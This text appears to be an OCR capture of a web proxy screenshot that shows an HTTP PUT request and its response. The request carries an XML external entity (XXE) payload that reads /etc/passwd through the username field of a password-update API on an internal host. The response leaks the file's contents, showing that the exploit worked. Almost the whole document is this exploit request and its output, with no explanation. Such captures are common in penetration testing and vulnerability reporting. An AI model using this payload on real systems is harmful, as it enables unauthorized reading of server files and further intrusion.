 Request
Pretty Raw Hex
\n
1 PUT /v1/users.php?format=json HTTP/1.1
2 HOST: 192.168.254.1
3 Content-Length: 350
4
5 <?xml version="1.0" standalone="yes"?>
6 <!DOCTYPE foo [
7 <!ELEMENT foo ANY >
8 <!ENTITY xxe SYSTEM  "file:///etc/passwd" >]>
9 <updatepassword>
10 <user>
11 <username>
&xxe;
</username>
12 <newpassword>
securestore
</newpassword>
13 <cnfnewpassword>
securestore
</cnfnewpassword>
14 <token>
212174768840da1c6a1604c8b485a0ee
</token>
15 </user>
16 </updatepassword>
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 11:09:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 1888
5 Content-Type: application/json; charset=utf-8
6
7 {
"code":1,
"status":200,
"data":{
"user":{
"0":
"root:x:0:0:root:\/root:\/bin\/bash\ndaem
on:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/
nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\
/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin
\/nologin\nsync:x:4:65534:sync:\/bin:\/bi
n\/sync\ngames:x:5:60:games:\/usr\/games:
\/usr\/sbin\/nologin\nman:x:6:12:man:\/va
r\/cache\/man:\/usr\/sbin\/nologin\nlp:x:
7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nol
ogin\nmail:x:8:8:mail:\/var\/mail:\/usr\/
sbin\/nologin\nnews:x:9:9:news:\/var\/spo
ol\/news:\/usr\/sbin\/nologin\nuucp:x:10:
10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/n
ologin\nproxy:x:13:13:proxy:\/bin:\/usr\/
sbin\/nologin\nwww-data:x:33:33:www-data:
\/var\/www:\/usr\/sbin\/nologin\nbackup:x
:34:34:backup:\/var\/backups:\/usr\/sbin\
/nologin\nlist:x:38:38:Mailing List Manag
er:\/var\/list:\/usr\/sbin\/nologin\nirc:
x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin
Inspector